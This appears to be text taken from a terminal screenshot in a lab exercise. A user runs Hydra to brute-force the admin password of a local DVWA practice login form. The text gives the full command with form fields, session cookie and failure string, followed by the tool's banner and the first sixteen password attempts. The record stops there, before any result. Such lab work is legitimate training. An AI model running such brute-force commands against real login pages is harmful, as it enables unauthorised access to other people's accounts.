 ┌──(user㉿aehakimova)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/bru
te/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=med
ium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-24 07:48:57
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Lo
gin=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorre
ct.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)